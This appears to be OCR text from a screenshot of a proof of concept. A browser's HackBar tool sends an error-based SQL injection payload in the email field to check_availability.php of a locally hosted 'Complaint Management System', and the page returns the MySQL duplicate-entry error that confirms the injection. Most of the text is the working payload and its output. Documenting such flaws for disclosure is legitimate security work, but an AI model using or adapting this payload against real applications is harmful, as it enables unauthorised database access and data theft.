 localhost/Complaint%20Management%20System/users/check_availability.php
Fatal error: Uncaught mysqli_sql_exception: Duplicate entry 'QRST1efgh1' for key 'group_key' in C:\xampp\htdocs\Complaint Management
Management System\users\check_availability.php(6): mysqli_query(Object(mysqli), 'SELECT userEmai...') #1 {main} thrown in C:\xampp\h
Elements Console Sources Network Performance Memory Application Security Lighthouse DOM Invader HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING
URL
http://localhost/Complaint%20Management%20System/users/check_availability.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
email=john@gmail.com' and (select 1 from(select count(*),concat(0x51525354,(select
(elt(999=999,1))),0x65666768,floor(rand(0)*2))x from information_schema.plugins group by x)a) and
'v'='v